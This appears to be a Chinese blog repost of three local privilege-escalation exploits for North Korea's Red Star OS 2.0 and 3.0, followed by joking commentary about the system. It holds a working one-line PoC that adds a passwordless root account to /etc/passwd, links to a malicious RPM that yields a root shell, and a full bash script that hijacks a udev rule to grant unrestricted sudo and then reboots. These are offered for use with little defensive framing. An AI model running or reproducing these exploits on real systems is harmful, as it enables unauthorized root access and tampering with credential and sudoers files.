
first,we talk about RedStar 2.0 Desktop - Privilege Escalation (World-writeable rc.sysinit)
Red Star 2.0 desktop ships with a world-writeable "/etc/rc.d/rc.sysinit"
which can be abused to execute commands on
boot. An example exploitation of this vulnerability is shown here
https://github.com/HackerFantastic/Public/blob/master/exploits/redstar2.0-localroot.png
PoC:
/bin/echo "r00t::0:0::/tmp:/bin/bash" >> /etc/passwd su - root
Source: http://www.openwall.com/lists/oss-security/2015/01/09/6

RedStar 3.0 Desktop - Privilege Escalation (Software Manager - swmng.app)
The root user is disabled on Red Star, and it doesn't look like there is a way to enable it. UnFortunately, they left a big security hole: the Software Manager (swmng.app), which runs as root through sudo and will install any RPM package, even if unsigned. To get root, get this RPM package I made into Red Star through an ISO (if you're using a virtual machine) or USB key, double-click it to open it with the Software Manager, and click through the blue buttons until it’s done. After that, run rootsh to get a root shell. Being a RedHat-based system (hinting on Fedora 15), SELinux will prevent you from doing some things, but disabling it is a matter of running setenforce 0 as root. Download: https://mega.co.nz/#!jgBT0RxZ!LQDEBBrbGxE6fag4d_A2C2cWj2PSNR_ZvnSW_UjRD5E Mirror: http://www.exploit-db.com/sploits/redstarroot.rpm
Source: http://richardg867.wordpress.com/2015/01/01/notes-on-red-star-os-3-0/
http://www.openwall.com/lists/oss-security/2015/01/09/1

RedStar 3.0 Desktop - Privilege Escalation (Enable sudo)
#!/bin/bash -e ## Alternative steps: https://pbs.twimg.com/media/B68inqBIQAA5sK6.png ## Proof: https://github.com/HackerFantastic/Public/blob/master/exploits/redstar3.0-localroot.png cp /etc/udev/rules.d/85-hplj10xx.rules /tmp/udevhp.bak echo 'RUN+="/bin/bash /tmp/r00t.sh"' > /etc/udev/rules.d/85-hplj10xx.rules cat <<EOF >/tmp/r00t.sh echo -e "ALL/tALL=(ALL)/tNOPASSWD: ALL" >> /etc/sudoers mv /tmp/udevhp.bak /etc/udev/rules.d/85-hplj10xx.rules chown 0:0 /etc/udev/rules.d/85-hplj10xx.rules rm /tmp/r00t.sh EOF chmod +x /tmp/r00t.sh echo "sudo will be available after reboot" sleep 2 reboot
Source: https://twitter.com/sfan55/status/550348619652796416 & http://www.openwall.com/lists/oss-security/2015/01/09/6
吐槽:
关于Red Star这个系统我开始以为是red hat的什么软件啊啥的。后来在网上看了下,居然是朝鲜民族在xxx的带领下自主开发的linux操作系统。想知道详情的请移步北朝鲜:开发出自己的Linux系统Red Star。看了某俄罗斯的测评。感觉不错。值得注意的是,红星操作系统安装简易,只需15分钟即可安装完成,但也相当非国际化,只有一个语种:朝鲜语。看界面发现和Windows体验很贴近。唯一和其他版本的Linux相比,红星的一个显著特征是:sudo 变成了 kimjongildo。看着就醉了~
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论